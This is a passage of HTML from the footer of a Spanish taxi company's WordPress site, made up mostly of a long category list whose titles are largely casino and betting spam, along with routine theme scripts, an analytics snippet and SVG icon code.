	<li class="cat-item cat-item-84"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-partners-%d0%b8%d0%bd%d1%82%d0%b5%d0%b3%d1%80%d0%b0%d1%86%d0%b8%d1%8f-2/">Mostbet Partners Интеграция &#8211; 9</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-review-score-for-mostbet-sportsbook-amp-casino-965/">Mostbet Review Score For Mostbet Sportsbook &amp; Casino&quot; &#8211; 522</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-reviews-read-consumer-service-reviews-associated-with-www-mostbet-possuindo-2-of-176-625/">Mostbet Reviews Read Consumer Service Reviews Associated With Www Mostbet Possuindo 2 Of 176 &#8211; 453</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-sayti-126/">Mostbet Sayti 126</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-sign-in-guide-register-nowadays-to-try-out-top-gambling-establishment-games-87/">Mostbet Sign In Guide Register Nowadays To Try Out Top Gambling Establishment Games &#8211; 562</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-totally-free-bet-bet-10-get-30-mostbet-sign-up-present-440/">Mostbet Totally Free Bet Bet £10 Get £30 Mostbet Sign Up Present&quot; &#8211; 766</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-sporting-activities-betting-amp-on-line-casino-on-the-app-store-530/">‎mostbet- Sporting Activities Betting &amp; On Line Casino On The App Store &#8211; 861</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/official-site-216/">Official Site &#8211; 958</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/official-website-for-sports-betting-with-bdt-25-000-bonus-785/">Official Website For Sports Betting With Bdt 25,000 Bonus &#8211; 197</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/ozwin-added-bonus-codes-amp-no-deposit-provides-updated-2024-186/">Ozwin Added Bonus Codes &amp; No Deposit Provides Updated 2024! &#8211; 589</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/ozwin-on-range-casino-bonus-deals-zero-down-payment-procuring-amp-many-other-folks-370/">Ozwin On Range Casino Bonus Deals: Zero Down Payment, Procuring &amp; Many Other Folks &#8211; 325</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/partycasino-bono-998/">Partycasino Bono 998</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/partycasino-espana-785/">Partycasino Espana 785</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-1-big-bass-graj-183/">Slottica 1 Big Bass Graj &#8211; 343</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-66-graj-non-stop-drop-388/">Slottica 66 Graj Non Stop Drop &#8211; 500</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-72-digger-graj-841/">Slottica 72 Digger Graj &#8211; 640</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-apk-kasyno-najlepsze-108/">Slottica Apk Kasyno Najlepsze &#8211; 605</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-bonus-bez-depozytu-2025-live-casino-house%e5%87%ba%e9%87%91%e6%99%82%e9%96%93-75/">Slottica Bonus Bez Depozytu 2021 Live Casino House出金時間 &#8211; 128</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-bonus-code-online-w-polsce-8/">Slottica Bonus Code Online W Polsce &#8211; 503</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-casino-bewertung-comecar-a-jogar-clique-696/">Slottica Casino Bewertung Começar A Jogar Clique &#8211; 943</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-casino-logo-casino-tem-138/">Slottica Casino Logo Casino Tem &#8211; 381</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-casino-pl-systemy-android-99/">Slottica Casino Pl Systemy Android &#8211; 237</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-kasyno-best-casino-420/">Slottica Kasyno Best Casino &#8211; 103</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-kasyno-bonus-code-live-casino-promotions-785/">Slottica Kasyno Bonus Code Live Casino Promotions &#8211; 390</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-online-casino-indaxis-com-best-turkish-casino-site-308/">Slottica Online Casino Indaxis.Com Best Turkish Casino Site &#8211; 988</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-r150-free-internetowe-linki-gry-promocje-275/">Slottica R150 Free Internetowe Linki Gry Promocje &#8211; 102</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-recenzje-wplaty-darmowe-130/">Slottica Recenzje Wpłaty Darmowe &#8211; 700</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-slots-juz-dzies-i-rozpocznij-105/">Slottica Slots Już Dziś I Rozpocznij &#8211; 962</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-telegram-nicosia-cyprus-ktora-dziala-874/">Slottica Telegram Nicosia Cyprus Która Działa &#8211; 221</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-wyplata-opinie-wplaty-i-wyplaty-809/">Slottica Wypłata Opinie Wpłaty I Wypłaty &#8211; 996</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/tabela-programacao-e-estatisticas-do-liga-italy-mostbet-364/">Tabela, Programação E Estatísticas Do Liga Italy Mostbet &#8211; 498</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/tala888-free-100-572/">Tala888 Free 100 572</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/taxi-antonio/">Taxi Antonio</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/trang-ca-cuoc-truc-tuyen-casino-dang-cap-chau-a-656/">Trang Cá Cược Trực Tuyến, Casino Đẳng Cấp Châu Á &#8211; 52</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/up-amp-running-starting-times-up-amp-utilizing-cheltenham-844/">Up &amp; Running Starting Times Up &amp; Utilizing Cheltenham &#8211; 75</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/upgraded-mostbet-bonus-program-code-syracuse-secure-200-betting-deal-with-regard-to-all-sports-today-999/">Upgraded Mostbet Bonus Program Code Syracuse: Secure $200 Betting Deal With Regard To All Sports Today &#8211; 812</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/vegasino-login-467/">Vegasino Login 467</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/what-really-does-the-moneyline-imply-in-gambling-736/">What Really Does The Moneyline Imply In Gambling?&quot; &#8211; 7</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/where-is-usually-mostbet-legal-just-about-all-available-mostbet-says-2024-166/">Where Is Usually Mostbet Legal? Just About All Available Mostbet Says 2024 &#8211; 191</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/whole-flower-cbd-oil-for-pain-998/">Whole Flower Cbd Oil For Pain 998</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/willie-mullins-eyes-grade-one-particular-prizes-and-earlier-cheltenham-fixtures-when-he-bids-to-preserve-uk-trainers-championship-sport-727/">Willie Mullins Eyes Grade One Particular Prizes And Earlier Cheltenham Fixtures When He Bids To Preserve Uk Trainers Championship Sport &#8211; 57</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bf%d0%b0%d1%80%d1%82%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d1%8b-mostbet-partners-%d0%b2-2023-%d0%b3%d0%be%d0%b4/">Обзор Партнерской Программы Mostbet Partners В 2023 Году До 60% Доход &#8211; 173</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-apk-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be/">Приложение Mostbet APK, скачать с официального сайта, бонусы &#8211; 726</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-%d0%b4%d0%bb%d1%8f-android-apk-%d0%b8-ios-%d0%b2-1-%d0%ba%d0%bb%d0%b8%d0%ba-2023-822/">Скачать Приложение Mostbet Для Android Apk И Ios В 1 Клик 2023 &#8211; 912</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/%e0%a4%ae%e0%a5%8b%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%ac%e0%a5%87%e0%a4%9f-online-casino-official-site-big-bonuses-site-mirror-casino-entrance-payment-acceptance-big-jackpot-650/">मोस्टबेट Online Casino Official Site, Big Bonuses, Site Mirror, Casino Entrance, Payment Acceptance, Big Jackpot &#8211; 939</a>
</li>
			</ul>

			</div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://www.taxilazubia.com/taxiantonio/">Taxi La Zubia Antonio</a>
						</p><!-- .footer-copyright -->

						<p class="powered-by-wordpress">
							<a href="https://es.wordpress.org/">
								Funciona con WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir arriba <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

			<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.1.3',blog:'172377615',post:'0',tz:'0',srv:'www.taxilazubia.com'} ]);
	_stq.push([ 'clickTrackerInit', '172377615', '0' ]);
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-500px" viewBox="0 0 24 24">
<path d="M6.94026,15.1412c.00437.01213.108.29862.168.44064a6.55008,6.55008,0,1,0,6.03191-9.09557,6.68654,6.68654,0,0,0-2.58357.51467A8.53914,8.53914,0,0,0,8.21268,8.61344L8.209,8.61725V3.22948l9.0504-.00008c.32934-.0036.32934-.46353.32934-.61466s0-.61091-.33035-.61467L7.47248,2a.43.43,0,0,0-.43131.42692v7.58355c0,.24466.30476.42131.58793.4819.553.11812.68074-.05864.81617-.2457l.018-.02481A10.52673,10.52673,0,0,1,9.32258,9.258a5.35268,5.35268,0,1,1,7.58985,7.54976,5.417,5.417,0,0,1-3.80867,1.56365,5.17483,5.17483,0,0,1-2.69822-.74478l.00342-4.61111a2.79372,2.79372,0,0,1,.71372-1.78792,2.61611,2.61611,0,0,1,1.98282-.89477,2.75683,2.75683,0,0,1,1.95525.79477,2.66867,2.66867,0,0,1,.79656,1.909,2.724,2.724,0,0,1-2.75849,2.748,4.94651,4.94651,0,0,1-.86254-.13719c-.31234-.093-.44519.34058-.48892.48349-.16811.54966.08453.65862.13687.67489a3.75751,3.75751,0,0,0,1.25234.18375,3.94634,3.94634,0,1,0-2.82444-6.742,3.67478,3.67478,0,0,0-1.13028,2.584l-.00041.02323c-.0035.11667-.00579,2.881-.00644,3.78811l-.00407-.00451a6.18521,6.18521,0,0,1-1.0851-1.86092c-.10544-.27856-.34358-.22925-.66857-.12917-.14192.04372-.57386.17677-.47833.489Zm4.65165-1.08338a.51346.51346,0,0,0,.19513.31818l.02276.022a.52945.52945,0,0,0,.3517.18416.24242.24242,0,0,0,.16577-.0611c.05473-.05082.67382-.67812.73287-.738l.69041.68819a.28978.28978,0,0,0,.21437.11032.53239.53239,0,0,0,.35708-.19486c.29792-.30419.14885-.46821.07676-.54751l-.69954-.69975.72952-.73469c.16-.17311.01874-.35708-.12218-.498-.20461-.20461-.402-.25742-.52855-.14083l-.7254.72665-.73354-.73375a.20128.20128,0,0,0-.14179-.05695.54135.54135,0,0,0-.34379.19648c-.22561.22555-.274.38149-.15656.5059l.73374.7315-.72942.73072A.26589.26589,0,0,0,11.59191,14.05782Zm1.59866-9.915A8.86081,8.86081,0,0,0,9.854,4.776a.26169.26169,0,0,0-.16938.22759.92978.92978,0,0,0,.08619.42094c.05682.14524.20779.531.50006.41955a8.40969,8.40969,0,0,1,2.91968-.55484,7.87875,7.87875,0,0,1,3.086.62286,8.61817,8.61817,0,0,1,2.30562,1.49315.2781.2781,0,0,0,.18318.07586c.15529,0,.30425-.15253.43167-.29551.21268-.23861.35873-.4369.1492-.63538a8.50425,8.50425,0,0,0-2.62312-1.694A9.0177,9.0177,0,0,0,13.19058,4.14283ZM19.50945,18.6236h0a.93171.93171,0,0,0-.36642-.25406.26589.26589,0,0,0-.27613.06613l-.06943.06929A7.90606,7.90606,0,0,1,7.60639,18.505a7.57284,7.57284,0,0,1-1.696-2.51537,8.58715,8.58715,0,0,1-.5147-1.77754l-.00871-.04864c-.04939-.25873-.28755-.27684-.62981-.22448-.14234.02178-.5755.088-.53426.39969l.001.00712a9.08807,9.08807,0,0,0,15.406,4.99094c.00193-.00192.04753-.04718.0725-.07436C19.79425,19.16234,19.87422,18.98728,19.50945,18.6236Z"/>
</symbol>
<symbol id="icon-amazon" viewBox="0 0 24 24">
<path d="M13.582,8.182C11.934,8.367,9.78,8.49,8.238,9.166c-1.781,0.769-3.03,2.337-3.03,4.644 c0,2.953,1.86,4.429,4.253,4.429c2.02,0,3.125-0.477,4.685-2.065c0.516,0.747,0.685,1.109,1.629,1.894 c0.212,0.114,0.483,0.103,0.672-0.066l0.006,0.006c0.567-0.505,1.599-1.401,2.18-1.888c0.231-0.188,0.19-0.496,0.009-0.754 c-0.52-0.718-1.072-1.303-1.072-2.634V8.305c0-1.876,0.133-3.599-1.249-4.891C15.23,2.369,13.422,2,12.04,2 C9.336,2,6.318,3.01,5.686,6.351C5.618,6.706,5.877,6.893,6.109,6.945l2.754,0.298C9.121,7.23,9.308,6.977,9.357,6.72 c0.236-1.151,1.2-1.706,2.284-1.706c0.584,0,1.249,0.215,1.595,0.738c0.398,0.584,0.346,1.384,0.346,2.061V8.182z M13.049,14.088 c-0.451,0.8-1.169,1.291-1.967,1.291c-1.09,0-1.728-0.83-1.728-2.061c0-2.42,2.171-2.86,4.227-2.86v0.615 C13.582,12.181,13.608,13.104,13.049,14.088z M20.683,19.339C18.329,21.076,14.917,22,11.979,22c-4.118,0-7.826-1.522-10.632-4.057 c-0.22-0.199-0.024-0.471,0.241-0.317c3.027,1.762,6.771,2.823,10.639,2.823c2.608,0,5.476-0.541,8.115-1.66 C20.739,18.62,21.072,19.051,20.683,19.339z M21.336,21.043c-0.194,0.163-0.379,0.076-0.293-0.139 c0.284-0.71,0.92-2.298,0.619-2.684c-0.301-0.386-1.99-0.183-2.749-0.092c-0.23,0.027-0.266-0.173-0.059-0.319 c1.348-0.946,3.555-0.673,3.811-0.356C22.925,17.773,22.599,19.986,21.336,21.043z"/>
</symbol>
<symbol id="icon-apple" viewBox="0 0 24 24">
<path d="M20.07,17.586a10.874,10.874,0,0,1-1.075,1.933,9.822,9.822,0,0,1-1.385,1.674,2.687,2.687,0,0,1-1.78.784,4.462,4.462,0,0,1-1.644-.393,4.718,4.718,0,0,0-1.77-.391,4.878,4.878,0,0,0-1.82.391A4.9,4.9,0,0,1,9.021,22a2.53,2.53,0,0,1-1.82-.8A10.314,10.314,0,0,1,5.752,19.46,11.987,11.987,0,0,1,4.22,16.417a11.143,11.143,0,0,1-.643-3.627,6.623,6.623,0,0,1,.87-3.465A5.1,5.1,0,0,1,6.268,7.483a4.9,4.9,0,0,1,2.463-.695,5.8,5.8,0,0,1,1.9.443,6.123,6.123,0,0,0,1.511.444,9.04,9.04,0,0,0,1.675-.523,5.537,5.537,0,0,1,2.277-.4,4.835,4.835,0,0,1,3.788,1.994,4.213,4.213,0,0,0-2.235,3.827,4.222,4.222,0,0,0,1.386,3.181,4.556,4.556,0,0,0,1.385.909q-.167.483-.353.927ZM16.211,2.4a4.267,4.267,0,0,1-1.094,2.8,3.726,3.726,0,0,1-3.1,1.528A3.114,3.114,0,0,1,12,6.347a4.384,4.384,0,0,1,1.16-2.828,4.467,4.467,0,0,1,1.414-1.061A4.215,4.215,0,0,1,16.19,2a3.633,3.633,0,0,1,.021.4Z"/>
</symbol>
<symbol id="icon-bandcamp" viewBox="0 0 24 24">
<path d="M15.27 17.289 3 17.289 8.73 6.711 21 6.711 15.27 17.289"/>
</symbol>
<symbol id="icon-behance" viewBox="0 0 24 24">
<path d="M7.799,5.698c0.589,0,1.12,0.051,1.606,0.156c0.482,0.102,0.894,0.273,1.241,0.507c0.344,0.235,0.612,0.546,0.804,0.938 c0.188,0.387,0.281,0.871,0.281,1.443c0,0.619-0.141,1.137-0.421,1.551c-0.284,0.413-0.7,0.751-1.255,1.014 c0.756,0.218,1.317,0.601,1.689,1.146c0.374,0.549,0.557,1.205,0.557,1.975c0,0.623-0.12,1.161-0.359,1.612 c-0.241,0.457-0.569,0.828-0.973,1.114c-0.408,0.288-0.876,0.5-1.399,0.637C9.052,17.931,8.514,18,7.963,18H2V5.698H7.799 M7.449,10.668c0.481,0,0.878-0.114,1.192-0.345c0.311-0.228,0.463-0.603,0.463-1.119c0-0.286-0.051-0.523-0.152-0.707 C8.848,8.315,8.711,8.171,8.536,8.07C8.362,7.966,8.166,7.894,7.94,7.854c-0.224-0.044-0.457-0.06-0.697-0.06H4.709v2.874H7.449z M7.6,15.905c0.267,0,0.521-0.024,0.759-0.077c0.243-0.053,0.457-0.137,0.637-0.261c0.182-0.12,0.332-0.283,0.441-0.491 C9.547,14.87,9.6,14.602,9.6,14.278c0-0.633-0.18-1.084-0.533-1.357c-0.356-0.27-0.83-0.404-1.413-0.404H4.709v3.388L7.6,15.905z M16.162,15.864c0.367,0.358,0.897,0.538,1.583,0.538c0.493,0,0.92-0.125,1.277-0.374c0.354-0.248,0.571-0.514,0.654-0.79h2.155 c-0.347,1.072-0.872,1.838-1.589,2.299C19.534,18,18.67,18.23,17.662,18.23c-0.701,0-1.332-0.113-1.899-0.337 c-0.567-0.227-1.041-0.544-1.439-0.958c-0.389-0.415-0.689-0.907-0.904-1.484c-0.213-0.574-0.32-1.21-0.32-1.899 c0-0.666,0.11-1.288,0.329-1.863c0.222-0.577,0.529-1.075,0.933-1.492c0.406-0.42,0.885-0.751,1.444-0.994 